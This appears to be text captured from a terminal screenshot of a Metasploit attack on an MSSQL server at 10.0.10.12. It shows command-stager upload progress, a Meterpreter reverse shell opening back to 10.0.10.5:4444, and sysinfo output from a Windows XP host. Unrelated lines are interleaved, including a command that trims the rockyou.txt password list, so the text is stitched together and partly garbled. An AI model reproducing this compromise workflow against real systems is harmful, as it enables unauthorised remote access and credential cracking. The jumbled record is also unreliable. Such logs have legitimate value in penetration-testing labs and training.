 File Actions Edit View Help
[*] 10.0.10.12:1433 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 10.0.10.12:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] Sending stage (175174 bytes) to 10.0.10.12
swenson
[*] 10.0.10.12:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (10.0.10.5:4444 -> 10.0.10.12:1438 ) at 2022-04-02 07:28:09 -0400
cat rockyou.txt | head -n 10000 > /home/youfan-macos/password.txt
meterpreter > sysinfo
[/usr/share/wordlists]
Computer        : ADMINISTRATOR
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >